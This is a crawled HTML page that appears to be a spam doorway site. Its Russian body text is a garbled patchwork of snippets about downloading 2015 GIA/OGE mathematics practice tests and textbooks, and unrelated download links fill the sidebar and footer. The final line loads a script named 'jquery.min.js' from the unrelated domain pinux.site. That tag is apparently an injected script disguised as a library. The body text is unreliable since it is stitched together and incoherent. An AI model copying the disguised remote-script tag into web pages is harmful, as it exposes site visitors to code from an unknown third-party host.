

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-trenirovochnye-varianty-po-matematike-gia-2015.html
body_size: 6099
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать тренировочные варианты по математике гиа 2015 - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать тренировочные варианты по математике гиа 2015</h2>
                            </header>
                            <p>Выступление на МО «Система подготовки учащихся к ЕГЭ и ГИА по математике» Экзамен по математике при правильной подготовке хорошо может сдать каждый. Это огромная база вариантов ЕГЭ, ОГЭ(ГИА), олимпиад, вступительных экзаменов и других заданий по математике с такими возможностями, как просмотр ответов, решений и видеоразборов. Тренировочные варианты по математике. Пробный экзамен по ГВЭ для 9 класса по математике , в т.ч. для Республики Крым. В этом году крымчанам последний раз разрешили сдавать ГВЭ в 9 классе вместо ОГЭ. 10 вариантов ГИА от сайта alexlarin.net. Автор: Александр Ларин. Скачать: gia-10variantov.rar. 23 декабря 2013. 25 тренировочных вариантов по математике. 
Скачать учебники, учебные и методические пособия в электронном виде по гуманитарным, естественным и точным наукам всем, кто учится и учит - по русскому языку, литературе, математике, физике, истории, обществознанию. Пробные и реальные ГИА в 9 классе /. 19.04.2015. Несколько тренировочных вариантов по математике для выпускников 9 классов. Данные задания составлены в формате ОГЭ по математике в 2015 году. Данные тренировочные работы проводились в школах в апреле 2015 года. Как решать задачи на соотношение сторон и углов в прямоугольном треугольнике. Просто. Доступно. Для вас репетитор по математике Инна Фельдман. Тренировочные варианты составляются в соответствии с демовариантом и по спецификации ЕГЭ по математике 2015. Варианты публикуются еженедельно: в воскресенье - вариант, в пятницу - ответы к нему. Есть возможность автоматической проверки 1-14 заданий варианта. Научная и учебно-методическая литература онлайн по математике, экономике, информатике, химии. Учебники, справочники, сборники заданий, сборники для подготовки. Тесты ОГЭ (ГИА) разработаны на основе демонстрационного варианта ОГЭ 2015 года. Тренировочные тесты могут незначительно различаться между собой по уровню сложности, но в основном В данном разделе представлены тесты ОГЭ (по старому ГИА) по математике. В разделе "АНГЛИЙСКИЙ ЯЗЫК" - 421 учебников и книг. Скачать или смотреть онлайн. & "Мистер Хэлп идет на помощь" Пособие к учебнику Happy English.ru для Скачать книгу ГИА-2015. Математика. На нашем сайте вы можете скачать книгу "ГИА-2015. Математика. Тренировочные варианты экзаменационных работ для подготовки к основному государственному экзамену в 9 классе" Рослова Л. О. бесплатно и без регистрации в формате. Архив новостей сайта. 2018 год. 19. 01.1 9 Опубликован тренировочный вариант № 2 5 9 Обсуждение. 18. 01.1 9 Курсы ЕГЭ Lancman School запускают онлайн-курс подготовки к ЕГЭ с ведущими преподавателями!. 
Математика. Подготовка к ГИА-2015 - Лысенко Ф.Ф., Кулабухова С.Ю. - 2015г. Поиск книг на MathSolution.ru. Пособие включает 30 авторских учебно-тренировочных тестов, составленных по актуальной спецификации государственной итоговой аттестации за курс основной школы Учебники по физике для средней школы, 5 - 11 классы, рабочие тетради, тесты по физике, проверочные и контрольные работы, рабочие программы, методические, дидактические материалы, дополнительная литература. Варианты к пробному ОГЭ 2015 г. Комплект состоит из 15 вариантов,составленных на основе демонстрационной версии ОГЭ-2015. Все варианты имеют ответы и критерии ко второй части. Уважаемые папы и мамы! Представляем вам книгу, благодаря которой малыш, играя, сможет пополнить свой словарный запас множеством английских слов, ведь дети любят рассматривать картинки и называть то, что на них. 
Варианты ОГЭ по математике — 2015. Подготовка к ОГЭ (ГИА) по задачам. На нашем сервисе можно выполнять задания из демонстрационных вариантов ОГЭ в режиме онлайн-тренировки. Скачать бесплатно ОГЭ 2015. Математика. Три модуля. 50 вариантов типовых тестовых заданий. Скачать бесплатно ГИА. 3000 задач с ответами по математике. Все задания части 1. Под. Подготовка к ГИА-2015. Учебно-тренировочные тесты" и другие. Пособие содержит необходимый материал для подготовки к ГИА в форме ОГЭ по математике: • 30 новых авторских учебно-тренировочных тестов; • задачник, включающий около 700 задач. Основной государственный экзамен ОГЭ ( ГИА-9 ) по математике - демонстрационные варианты ОГЭ 2015 и др. скачать; материалы и тесты для подготовки к сдаче ОГЭ по математике. Экзамен, билеты по математике (алгебра, геометрия) Вариант 2 тренировочного теста по математике для подготовки к ГИА в 9 классе. Подготовлено на основе пособия: Лаппо Л.Д. ОГЭ (ГИА-9) 2015. Тренировочные варианты по математике 5 класс для подготовки к ВПР. Тренировочный вариант для подготовки к ОГЭ 2015 по математике с ответами, №35 Автор: Ларин Александр Александрович. Тренировка навыков решения типовых заданий для подготовки к ОГЭ 2015 (ГИА-9) по математике. Здесь вы можете скачать вариант заданий. ОГЭ - 9 2015 Математика Вариант № 3. Государственная (Итоговая) аттестация по МАТЕМАТИКЕ. Выбранный для просмотра документ Ответы гиа 9 1-5 вариант и шкала оценок .docx. Ответы к тренировочной работе по математике в 9 классе 2015 год. Часть 
Тренировочные варианты ОГЭ 2015 от А.А. Ларина (варианты 11- 20) с ответами. Демонстрационный вариант по математике ГИА. Бесплатно скачать электронную книгу в удобном формате, смотреть и читать: Скачать книгу ГИА 2015, Математика, 9 класс, Учебно-методические материалы, Кузнецова Л.В., Рослова Л.О. - fileskachat.com, быстрое и бесплатное скачивание. Скачать doc Ниже можно купить эту книгу. Оглавление Математика. 9 класс. Тематические тесты 9 § 1. Приближённые значения. Округление чисел. Составление математической модели по условию текстовой задачи 191 Основные сведения 191 Демонстрационный вариант 192 Вариант № 1 197 Вариант - Тренировочный вариант №1 по математике 9 класс. Пример работы Для этого наш проект предлагает вам различные тесты по ряду дисциплин. Наш сайт, посвященный подготовке к сдаче ГИА 2019 года 9 класс онлайн, в полной мере поможет вам подготовиться. ГИА-2015. Тренажер для подготовки к экзамену. Алгебра, геометрия, реальная математика - Под ред. Лысенко Ф.Ф., Кулабухова С.Ю. cкачать в PDF. Предлагаемое пособие представляет собой сборник тренировочных тестовых заданий для формирования устойчивых навыков. 
Тренировочные работы ОГЭ (ГИА-9) по математике 2015-2016 гг. Тренировочная работа по МАТЕМАТИКЕ 9 Математика - подготовка к ЕГЭ: реальные варианты ЕГЭ 2018 и 2017.Тренировочные и реальные тесты ОГЭ для 9 класса по математике. Скачать демоверсию ОГЭ по математике 2015, спецификация КИМа, Кодификатор требований к уровню подготовки, Кодификатор элементов содержания. Скачать демоверсию ОГЭ по математике 2015. Оставить комментарий. Нажмите здесь, чтобы отменить ответ ». Рубрики. демонстрационная версия ГИА по математике 2015 года с решениями. ТРЕНИРОВОЧНЫЕ РАБОТЫ. МИОО: Тренировочная работа по математике 19.11.2013 с решениями: вариант МА90201. Электронные книги ОГЭ 2015. Тренировочные варианты ГИА 2013 по математике. Тематические тестовые задания ГИА по математике. 17 пробных вариантов для подготовки к Государственной Итоговой Аттестации по математике. 
- тренировочные варианты ГИА; - задания для уроков обобщения и повторения; - ответы и критерии оценивания. Издание окажет помощь учителям при подготовке учащихся к ГИА по математике. ОГЭ 2015. И.В.Ященко. Ответы на тестовые задания пособия ОГЭ 2015 по математике 36 вариантов. Основной государственный экзамен. Данные варианты соответствуют демоверсии ОГЭ 2015 для обучающихся 9 классов. Все задания взяты из открытого банка заданий по математике и разбиты на три модуля Просмотр содержимого документа «Тренировочные варианты по математике в форме ОГЭ Скачать учебники, учебные и методические пособия в электронном виде по гуманитарным, естественным и точным наукам всем, кто учится и учит - по русскому языку, литературе Практикум по выполнению заданий ОГЭ Лаппо, Попова по математике содержит 10 вариантов. 
Демонстрационный вариант ГИА (ОГЭ) 2015. Вариант 10 ноября 2014. Условия задач, ответы и решения. Подготовка к ГИА по математике. 18. Завуч школы подвёл итоги контрольной работы по математике в 9-х классах. Результаты представлены на круговой диаграмме. Система подготовки к ЕГЭ и ГИА по математике. 6 вариантов ГВЭ по математике 9 класс. Образецэкзаменационной работы для проведения. Сайт репетитора по математике Фельдман Инны Владимировны. Профессиональные услуги. Научная и учебно-методическая литература онлайн по математике, экономике, информатике. Здесь можно скачать или посмотреть онлайн - : АНГЛИЙСКИЙ ЯЗЫК - бесплатно и без. 
Скачать учебные пособия для подготовки к ЕГЭ по математике: типовые тестовые задания. Архив новостей сайта. 2018 год. 19. 01.1 9 Опубликован тренировочный вариант № 2 5 9 Обсуждение. Скачать бесплатно книгу Английский язык для самых маленьких: первые 1000 слов в формате. Физика. 7 класс. Учебник. Андрюшечкин С.М. (2015, 240с.) Физика. 7 класс. Белага В.В., Ломаченков И.А. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-reshebnik-po-angliyskomu-8-klass-kuzovlev.html">Скачать решебник по английскому 8 класс кузовлев</a></li>
                                <li><a href="rsulg-skachat-block-breaker-3-na-android.html">Скачать block breaker 3 на андроид</a></li>
                                <li><a href="rsulg-pyatiletka-albomy.html">Пятилетка альбомы</a></li>
                                <li><a href="rsulg-oboi-bodibilding-dlya-android.html">Обои бодибилдинг для андроид</a></li>
                                <li><a href="rsulg-nissan-sanni-1998-rukovodstvo-po-ekspluatacii.html">Ниссан санни 1998 руководство по эксплуатации</a></li>
                                <li><a href="rsulg-gde-podat-zayavlenie-na-ip.html">Где подать заявление на ип</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-malefisenta-igra-skachat-torrent.html">Малефисента игра скачать торрент</a></li>
                                            <li><a href="rsulg-mg-server-dlya-kss-skachat.html">Мг сервер для ксс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-populyarnyy-fotoredaktor-na-android.html">Скачать популярный фоторедактор на андроид</a></li>
                                            <li><a href="rsulg-proshivka-wc-3045.html">Прошивка wc 3045</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kak-skachat-kartu-na-maynkraft-xbox-360.html">Как скачать карту на майнкрафт xbox 360</a></li>
                                            <li><a href="rsulg-skachat-windows-7-maksimalnaya-32-bit-2014.html">Скачать windows 7 максимальная 32 bit 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-zvuki-dlya-perehodov-skachat.html">Звуки для переходов скачать</a></li>
                                            <li><a href="rsulg-petrov-i-v-programmiruemye-kontrollery-pdf.html">Петров и в программируемые контроллеры pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
